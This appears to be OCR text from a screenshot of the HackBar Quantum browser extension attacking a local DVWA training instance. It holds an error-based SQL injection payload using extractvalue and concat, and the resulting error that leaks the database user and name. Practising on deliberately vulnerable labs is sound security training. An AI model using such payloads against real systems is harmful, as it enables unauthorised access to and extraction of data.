 HackBar Quantum
XPATH syntax error: '~app@localhost~dvwa'
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8881
/vulnerabilities
/sqli/?id=' and
extractvalue(1,
concat(0x7e, user(),
0x7e,database())) --
Auto-Pwn
Enable Post Data
Enable Referer